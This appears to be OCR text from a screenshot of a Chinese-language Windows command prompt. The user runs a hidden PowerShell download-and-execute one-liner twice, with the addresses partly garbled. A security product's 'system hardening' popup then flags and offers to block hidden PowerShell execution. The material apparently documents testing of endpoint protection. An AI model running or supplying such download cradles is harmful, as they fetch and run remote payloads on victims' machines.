 Microsoft Windows [版本 10.0.18363.1916]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\m2>powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://42 88/
a'))"
C:\Users\m2>powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://4 8088/
a'))"
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: cmd.exe 结束进程
防护项目: 隐藏执行PowerShell
操作目标: [执行] C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
记住本次操作，下次自动处理
允许 阻止（40）